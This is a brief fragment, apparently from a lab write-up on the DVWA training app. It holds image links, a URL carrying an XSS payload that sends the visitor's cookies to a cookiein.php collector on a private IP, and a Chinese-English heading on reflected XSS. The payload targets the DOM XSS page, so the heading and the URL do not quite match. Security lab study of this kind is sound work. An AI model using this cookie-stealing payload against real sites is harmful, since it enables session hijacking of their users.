 http://10.86.29.238/DVWA/vulnerabilities/xss_d/?default=English#<script>document.location='http://10.86.29.238/cookiein.php?cookie='+document.cookie;</script>Reflected Cross Site Scripting (XSS)(反射型跨站脚本)